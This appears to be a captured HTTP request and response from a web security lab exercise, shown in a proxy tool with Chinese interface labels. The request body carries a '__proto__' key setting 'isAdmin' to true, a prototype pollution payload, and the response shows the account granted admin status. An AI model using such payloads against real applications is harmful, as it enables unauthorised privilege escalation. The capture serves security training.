 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"2pxM5tqU7iww0VoLq2GnV1UjDEPDyZel",
"__proto__":{
"isAdmin":true
}
}
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
HTTP/2 200 OK
X-Powered-By: Express
Cache-Control: no-store
Content-Type: application/json; charset=utf-8
Etag: W/"c4-old3jaxaEdwNnwhz0Rq6DYSiPxI"
Date: Thu, 24 Jul 2025 16:26:20 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 196
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}